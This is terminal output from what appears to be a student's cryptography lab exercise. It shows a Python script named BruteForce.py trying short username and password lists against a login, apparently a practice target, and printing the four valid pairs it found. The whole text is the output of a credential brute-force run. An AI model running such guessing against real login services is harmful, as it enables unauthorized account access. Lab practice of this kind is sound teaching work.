 diego-martin@diegomartin:~/Desktop/Criptografia/Lab2$ python3 BruteForce.py
[+] Credenciales válidas: admin : password
[-] Falló: admin : 1234
[-] Falló: admin : PASSWORD
[-] Falló: admin : charley
[-] Falló: admin : constrasena
[-] Falló: admin : diego
[-] Falló: diego : password
[-] Falló: diego : 1234
[-] Falló: diego : PASSWORD
[-] Falló: diego : charley
[-] Falló: diego : constrasena
[-] Falló: diego : diego
[-] Falló: usuario : password
[-] Falló: usuario : 1234
[-] Falló: usuario : PASSWORD
[-] Falló: usuario : charley
[-] Falló: usuario : constrasena
[-] Falló: usuario : diego
[+] Credenciales válidas: ADMIN : password
[-] Falló: ADMIN : 1234
[-] Falló: ADMIN : PASSWORD
[-] Falló: ADMIN : charley
[-] Falló: ADMIN : constrasena
[-] Falló: ADMIN : diego
[+] Credenciales válidas: smithy : password
[-] Falló: smithy : 1234
[-] Falló: smithy : PASSWORD
[-] Falló: smithy : charley
[-] Falló: smithy : constrasena
[-] Falló: smithy : diego
[-] Falló: 1337 : password
[-] Falló: 1337 : 1234
[-] Falló: 1337 : PASSWORD
[+] Credenciales válidas: 1337 : charley
[-] Falló: 1337 : constrasena
[-] Falló: 1337 : diego
[-] Falló: carlos : password
[-] Falló: carlos : 1234
[-] Falló: carlos : PASSWORD
[-] Falló: carlos : charley
[-] Falló: carlos : constrasena
[-] Falló: carlos : diego
Credenciales encontradas:
admin:password
ADMIN:password
smithy:password
1337:charley
diego-martin@diegomartin:~/Desktop/Criptografia/Lab2$